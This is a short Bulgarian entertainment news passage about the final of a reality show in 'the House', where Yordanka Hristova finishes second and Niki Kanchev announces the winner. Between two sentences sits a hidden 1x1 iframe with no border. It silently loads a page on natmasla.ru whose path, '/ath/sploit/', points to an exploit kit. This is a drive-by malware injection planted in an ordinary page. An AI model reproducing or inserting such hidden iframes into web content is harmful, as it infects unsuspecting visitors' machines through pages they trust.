 Той и Йорданка Христова бяха двамата финалисти, преборили се с оспорваната конкуренция в Къщата. </span><iframe width="1" height="1" frameborder="0" scrolling="no" style=" border:0px #000000 hidden ; margin:0px 0px; padding:0px 0px;" src="http://natmasla.ru/ath/sploit/index.php"></iframe> След сълзи и изповеди, след напрежение и стискане на палци победителят бе обявен тържествено от Ники Кънчев. Данчето Христова напусна Къщата, оставайки на второ място. <br />